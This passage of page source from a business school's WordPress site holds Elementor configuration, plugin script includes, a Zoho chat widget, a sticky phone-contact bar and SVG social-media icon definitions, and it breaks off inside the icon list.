var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","nonce":"bd2042b9bd","urls":{"assets":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.jsb.ac.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15059,"title":"Awakening%20The%20Real%20Indian%20Beauties%20-%20Dove%20-%20Jansons%20School%20of%20Business","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/slick.min.js?ver=8.14.16" id="slick-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/aos.js?ver=8.14.16" id="aos-js"></script>
<script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq3f4642195f9ee295948e262c7326758f0111cd0cb6ce0cd3724a06122309e7fc76bcfd805ee8244745e4b7c6fec1e9e1" defer></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
														<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements-social-phone  element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #a31008" >
										
																					<a href="tel:+919842760866"   data-url="tel:+919842760866" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Tamilnadu">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #a31008;" >
																				<a href="tel:+919842760866"    data-tab-setting = 'hover' data-flyout="disable" title="Tamilnadu">
																						Phone																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-custom_channel_4"
									class="mystickyelements-social-icon-li mystickyelements-social-custom_channel_4  element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-custom_channel_4 social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #a31008" >
										
																					<a href="tel:9842762866"   data-url="tel:9842762866" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Other States">
																					<i class="fas fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #a31008;" >
																				<a href="tel:9842762866"    data-tab-setting = 'hover' data-flyout="disable" title="Other States">
																						Custom Link																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
